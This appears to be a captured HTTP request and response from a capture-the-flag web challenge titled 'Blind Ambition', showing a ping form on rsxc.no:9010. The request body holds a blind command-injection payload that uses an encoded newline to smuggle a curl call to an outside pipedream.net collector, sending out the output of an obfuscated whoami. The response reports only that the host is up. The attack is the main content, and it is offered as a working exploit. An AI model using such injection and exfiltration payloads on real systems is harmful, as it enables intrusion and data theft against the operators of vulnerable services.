 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9010
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9010/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0acurl eofz8ukxdl0hloq.m.pipedream.net/$(whoa$()mi)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 00:33:48 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
Search... 0 matches